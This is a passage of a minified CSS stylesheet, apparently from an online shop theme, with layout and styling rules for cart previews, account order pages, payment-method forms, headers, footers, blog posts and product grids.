(min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#ccc;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0;font-size:24px;line-height:35px;margin-bottom:13px}.previewCartCheckout{background:#333;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:36px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-acceleratedCheckoutButtons{width:100%}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.cookieMessage{background:#444;color:#ccc;display:none}.cookieMessage .button{width:100%}@media (min-width:801px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:801px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:801px){.cookieMessage-text{display:inline-block;padding:0 .75rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:20px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:36px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account h2:not(.page-heading),.account-heading{border-bottom:1px solid #666;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #666;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #666;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:#333333}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:20px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#757575;font-family:Jost,Arial,Helvetica,sans-serif;font-size:20px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:20px}.account-product-refundQty{color:#757575;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#757575;font-family:Jost,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:20px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #666;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:18px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#333;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#757575;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}@media (max-width:767px){.account-orderStatus-action{margin-left:5px}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#757575;margin-top:3rem;text-align:center}.account-message .is-read{color:#757575}.account-sidebar-block{font-size:20px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account .account-sidebar-block h2:not(.page-heading),.account-sidebar-block .account h2:not(.page-heading),.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#333;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #666;font-size:20px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:20px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#cccccc}.icon--ratingFull svg{fill:#ffb800}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #666;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:16px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:16px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#999999;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:20px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:16px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#ccc;font-family:Jost,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#757575;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:20px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#222;color:#666;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500;display:none!important}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#222;border-bottom:1px solid #666;top:0;width:100%;z-index:9999}@media (min-width:801px){.header{border-bottom:1px solid #666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#444;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#333}.header-logo__link:active{color:#333}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Jost,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:300;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:44px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:32px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:40px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem;margin:0}@media (min-width:801px){.header-logo-image{max-height:none}}@media (max-width:1023px){.header-logo-image{margin:0 auto}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#fff;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#fff;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.desktopMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.desktopMenu-toggle{display:none}}.desktopMenu-toggle .mobileMenu-toggleIcon,.desktopMenu-toggle .mobileMenu-toggleIcon::after,.desktopMenu-toggle .mobileMenu-toggleIcon::before{background:#c49e62;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.desktopMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.desktopMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.desktopMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::after,.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#c49e62;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#111;border-top:1px solid #666;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#757575;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{position:inherit}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#757575;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#757575;font-size:12px;margin:1em 0 2em}.footer-copyright a{text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons .footer-payment-icon{height:100%;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:white}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #666;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:28px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:20px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:648px;position:relative}.blog-thumbnail.blog-no-image{background:#f1f1f1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-thumbnail.blog-no-image svg{stroke:#666666;fill:transparent;width:40px;opacity:.5}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #666;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (max-width:1300px){.productGrid .product{width:25%}}@media (max-width:900px){.productGrid .product{width:33.33%}}@media (max-width:666px){.productGrid .product{width:50%}}.productGrid:after,.productGrid:before{display:none}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(133,205,207,.9);color:#444}.listItem-button:focus,.listItem-button:hover{background-color:#85cdcf;color:#444}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media 